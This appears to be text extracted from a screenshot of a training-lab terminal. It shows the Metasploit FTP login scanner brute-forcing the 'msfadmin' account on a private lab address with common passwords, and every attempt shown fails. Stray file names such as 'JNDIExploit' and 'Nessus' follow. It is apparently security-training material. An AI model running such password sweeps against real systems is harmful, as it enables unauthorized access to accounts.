 sh: 1: cannot create password.txt: Permission denied
msf6 auxiliary(scanner/ftp/ftp_login) > set pass_file password.txt
pass_file => password.txt
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.0.10.9:21 - 10.0.10.9:21 - Starting FTP login sweep
[-] 10.0.10.9:21 - 10.0.10.9:21 - LOGIN FAILED: msfadmin:123456 (Incorrect: )
[-] 10.0.10.9:21 - 10.0.10.9:21 - LOGIN FAILED: msfadmin:12345 (Incorrect: )
[-] 10.0.10.9:21 - 10.0.10.9:21 - LOGIN FAILED: msfadmin:123456789 (Incorrect: )
[-] 10.0.10.9:21 - 10.0.10.9:21 - LOGIN FAILED: msfadmin:password (Incorrect: )
[-] 10.0.10.9:21 - 10.0.10.9:21 - LOGIN FAILED: msfadmin:iloveyou (Incorrect: )
[-] 10.0.10.9:21 - 10.0.10.9:21 - LOGIN FAILED: msfadmin:princess (Incorrect: )
BTLO_Brut... JNDIExploit...
BTLO_Brut... JNDIExploit...
BTLO_Brut... Nessus-10...
README.txt